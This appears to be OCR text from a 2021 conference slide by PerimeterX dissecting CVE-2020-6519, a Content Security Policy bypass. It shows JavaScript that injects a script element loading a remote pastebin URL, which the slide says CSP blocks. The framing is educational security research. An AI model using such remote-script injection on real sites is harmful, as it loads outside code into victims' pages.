 CONF42
JAVASCRIPT
OCTOBER 28 2021
Let's dissect such CVE (CVE-2020-6519)
Using: object-src 'none'; child-src 'none'; script-src 'self'
The following JS code will be blocked by the browser
/* this is a script that pops an alert message */
top._CVE_URL = 'https://pastebin.com/raw/dw5cWGK6';
/* this call will fail due to CSP */
var s = document.createElement("script"); s.src = top._CVE_URL; document.body.appendChild(s);
perimeterx © 2020 PerimeterX. All rights reserved.
17